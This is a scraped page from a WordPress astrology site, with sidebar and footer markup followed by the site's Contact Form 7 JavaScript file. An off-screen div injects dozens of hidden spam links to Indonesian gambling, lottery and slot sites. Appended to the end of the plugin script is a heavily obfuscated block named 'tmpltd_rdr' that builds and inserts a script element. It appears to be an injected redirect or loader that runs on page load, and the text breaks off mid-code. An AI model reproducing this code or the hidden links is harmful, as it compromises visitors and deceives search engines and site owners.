	<li class="cat-item cat-item-63"><a href="http://astrolass.com/category/astrolass_media/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://astrolass.com/category/astrolass_media/television/">Television</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2102"><a href="http://astrolass.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="http://astrolass.com/category/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-2104"><a href="http://astrolass.com/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://astrolass.com/category/planets/">Planets</a>
<ul class='children'>
	<li class="cat-item cat-item-653"><a href="http://astrolass.com/category/planets/jupiter/">Jupiter</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://astrolass.com/category/planets/mars/">Mars</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://astrolass.com/category/planets/mercury/">Mercury</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://astrolass.com/category/planets/moon-planets/">Moon</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://astrolass.com/category/planets/neptune/">Neptune</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://astrolass.com/category/planets/pluto/">Pluto</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://astrolass.com/category/planets/saturn/">Saturn</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://astrolass.com/category/planets/sun/">Sun</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://astrolass.com/category/planets/uranus-planets/">Uranus</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://astrolass.com/category/planets/venus-planets/">Venus</a>
</li>
</ul>
</li>
			</ul>
			</div></div>
<div id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><b><small>All astrolass™ content written by Coeli Carr.</b></small>
<div style="padding-top: 7pt;"><small>© 2009-2015 Coeli Carr. All rights reserved. No content on this site may be reproduced, reposted or reused without prior written permission of the publisher.</small></div>
<div style="padding-top: 7pt;"><small>Disclaimer: Fashionistarsigns is an astrological entertainment and not legally responsible for clothing and accessory purchases made under planetary duress, obsession, or whimsy. Planets may provoke but they do not compel.</small></div></div>
		</div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="http://astrolass.com/wp-login.php">Log in</a></p></div></div></div></div> 
<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34549232-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>

<div style="position: absolute; left: -500000px;">
<p> Ingin Mencari Kursus SEO Terbaik Di Kota Medan Silahkan Masuk Ke website <span style="color:#ffffff;"><a href="https://www.kursusseomedan.com/">kursus seo</a></span></p>
<p>Jika kamu mencari mobil mitsubishi di medan, silahan kunjungi website kami <span style="color:#ffffff;"><a href="https://www.mitsubishimedan.org/">Mitsubishi Medan</a></span></p>
<p>Ingn Membeli mobil baru honda di kota medan, silahkan lihat website kami <span style="color:#ffffff;"><a href="https://www.dealerhondamedan.net/">honda medan</a></span></p>
<p>Butuh Armada Mobil Toyota Baru Di kota Medan, Silahkan Cek Rekomendasi Kami Buat teman-teman yang butuh mobil toyota baru di kota medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.toyotamedan.net/">toyota medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Daihatsu Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.daihatsumedan.org/">daihatsu medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil wuling Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.wulingmedan.net/">wuling medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Hyundai Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.net/">hyundai medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Suzuki Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.suzukimedan.net/">suzuki medan</a></span></p>
<p>Buat Teman-teman yang sedang mencari mobil Hyundai di kota medan, silahkan cek website kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.com/">hyundai medan</a></span></p>
<p>Ingin bermain di website divisi303, silahkan link alternatif yang kami sediakan <span style="color:#ffffff;"><a href="https://divisi303.org/">https://divisi303.org/</a></span></p>
<p>Bingung Mencari Link Alternatif Website divisi303, silahkan cek disini <span style="color:#ffffff;"><a href="https://divisi303.club/">https://divisi303.club/</a></span></p>
<p>Ingin bermain hongkong lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.hongkonglottoku.com/">hongkong lotto</a></span></p>
<p>Ingin bermain sydney lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.sydneylotto.club/">sydney lotto</a></span></p>
<p>Ingin mencari keluaran Sydney paling lengkap, silahkan cek website ini <span style="color:#ffffff;"><a href="https://www.keluaransydney.com/">keluaran sydney</a></span></p>
<p>anda berlokasi di malaysia dan sedang mencari game mega888? silahkan masuk ke website resmi mega888 <span style="color:#ffffff;"><a href="https://www.mega888k.com">mega888</a></span></p>
<p>Buat Warga malaysia yang sedang mencari permainan mega888, silahkan masuk ke website kami<span style="color:#ffffff;"><a href="https://www.mega888ry.com/">mega888</a></span></p>
<p>buat warga batam yang bingung mencari mobil toyota, silahkan masuk ke website resmi kami ya <span style="color:#ffffff;"><a href="https://www.toyotabatam.net/">toyota batam</a></span></p>
<p>Untuk Warga batam kota yang sedang ingin membeli mobil Daihatsu tidak perlu bingung, silahkan cek rekomendasi mobil kami <span style="color:#ffffff;"><a href="https://www.daihatsubatam.net/">daihatsu batam</a></span></p>
<p>Buat Warga medan yang sedang ingin mencari rental mobil yang hemat, silahkan cek rekomendasi website kami <span style="color:#ffffff;"><a href="https://www.rentalmobilmedan.org/">rental mobil medan</a></span></p>
<p>Bagi warga pekanbaru yang bingung mencari mobil baru toyota, silahkan masuk ke website kami <span style="color:#ffffff;"><a href="https://www.toyotapekanbaru.net/">toyota pekanbaru</a></span></p>
<p>Buat teman-teman di kota batam silahkan masuk dan cek rekomendasi mobil honda terbaru kami <span style="color:#ffffff;"><a href="https://www.hondabatam.net/">honda batam</a></span></p>
<p>Situs Resmi Website HK Lotto<span style="color: #ffffff;"><a href="https://hongkongtogelku.com/">Hk Lotto</a></span></p>

<p>Situs Resmi Website Keluaran HK <span style="color: #ffffff;"> <a href="https://hklotto88.com/">https://hklotto88.com/</a></span></p>

<p>Situs Resmi Website bola terpecaya <span style="color: #ffffff;"> <a href="https://bolasuara.com/">https://bolasuara.com/</a></span></p>

<p>Kost Medan Elite Termurah <span style="color: #ffffff;"> <a https://www.rumahkostmedan.com/">https://www.rumahkostmedan.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6">https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv8.com/">https://www.idrhokiv8.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhoki89.com/">https://www.idrhoki89.com/</a></span></p>

</div>
<script></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/astrolass.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1' id='superfish-compat-js'></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: http://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9
body_size: 36125
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( typeof window.FormData !== 'function' ) {
				return;
			}

			wpcf7.submit( $form );
			event.preventDefault();
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					if ( data.onSentOk ) {
						$.each( data.onSentOk, function( i, n ) { eval( n ) } );
					}

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
				case 'acceptance_missing':
				default:
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
			}

			wpcf7.refill( $form, data );

			if ( data.onSubmit ) {
				$.each( data.onSubmit, function( i, n ) { eval( n ) } );
			}

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( 'input:checkbox.wpcf7-acceptance', $form ).each( function() {
			var $a = $( this );

			if ( $a.hasClass( 'wpcf7-invert' ) && $a.is( ':checked' )
			|| ! $a.hasClass( 'wpcf7-invert' ) && ! $a.is( ':checked' ) ) {
				$submit.prop( 'disabled', true );
				return false;
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();





;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0